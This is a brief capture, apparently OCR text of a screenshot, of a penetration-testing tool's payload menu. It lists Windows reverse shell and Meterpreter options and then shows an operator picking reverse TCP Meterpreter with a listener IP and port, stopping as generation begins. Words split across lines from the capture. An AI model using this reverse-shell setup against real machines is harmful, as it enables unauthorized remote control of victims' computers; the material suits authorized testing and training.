 1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to att
acker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to
attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attack
er
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpre
ter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via m
ultiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Met
erpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reve
rse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.1.102
set:payloads> Enter the PORT for the reverse listener:8888
[*] Generating the payload.. please be patient.